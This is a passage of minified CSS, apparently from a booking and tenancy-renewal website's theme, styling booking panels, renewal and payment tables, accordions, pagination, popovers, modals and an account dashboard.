li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard 